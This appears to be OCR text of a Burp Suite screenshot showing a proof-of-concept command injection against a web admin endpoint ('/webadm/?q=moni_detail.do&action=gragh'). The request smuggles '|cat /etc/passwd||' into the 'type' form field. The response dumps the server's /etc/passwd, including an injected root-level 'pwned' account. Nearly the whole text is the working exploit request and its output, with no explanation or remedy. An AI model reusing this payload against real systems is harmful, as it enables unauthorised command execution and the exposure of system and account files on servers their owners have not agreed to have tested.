 Request
Pretty Raw \n Actions
1 POST /webadm/?q=moni_detail.do&action=gragh HTTP/1.1
2 Host:
3 Content-Length: 25
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Content-Type: application/x-www-form-urlencoded
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/89.0.4389.114 Safari/537.36
8
9 type='|cat /etc/passwd||'
Response
Pretty Raw Render \n Actions
24 top.location = url;
25 } else { // plugin
26 alert("您没有登录，或者登录已经过期，请重新登录。Code: 02");
27 var url = "?q=logout.do&furl=" + encodeURIComponent(_pathname+_qs);
28 top.location = _location.protocol + "//" + _location.host + "/webadm/" + url;
29 }
30 //-->
31 </script></head><body></body></html>gg:ggVmrFmTb6JIA:0:0:pwned:/root:/bin/bash
32 :/sbin/nologin
33 daemon:x:2:2:daemon:/sbin:/sbin/nologin
34 adm:x:3:4:adm:/var/adm:/sbin/nologin
35 lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
36 sync:x:5:0:sync:/sbin:/bin/sync
37 shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
38 halt:x:7:0:halt:/sbin:/sbin/halt
@kuibarj.top
39 mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
40 uucp:x:10:14:uucp:/var/spool/uucp:/sbin/nologin
41 operator:x:11:0:operator:/root:/sbin/nologin
42 games:x:12:100:games:/usr/games:/sbin/nologin
43 gopher:x:13:30:gopher:/var/gopher:/sbin/nologin
44 ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
45 nobody:x:99:99:Nobody:/:/sbin/nologin
46 dbus:x:81:81:System message bus:/:/sbin/nologin
47 usbmuxd:x:113:113:usbmuxd user:/:/sbin/nologin
48 vcsa:x:69:69:virtual console memory owner:/dev:/sbin/nologin
49 rpc:x:32:32:Rpcbind Daemon:/var/cache/rpcbind:/sbin/nologin
50 rtkit:x:499:496:RealtimeKit:/proc:/sbin/nologin
51 avahi-autoipd:x:170:170:Avahi IPv4LL Stack:/var/lib/avahi-autoipd:/sbin/nologin
52 abrt:x:173:173::/etc/abrt:/sbin/nologin
53 rpcuser:x:29:29:RPC Service User:/var/lib/nfs:/sbin/nologin
54 nfsnobody:x:65534:65534:Anonymous NFS User:/var/lib/nfs:/sbin/nologin
kuibarj.top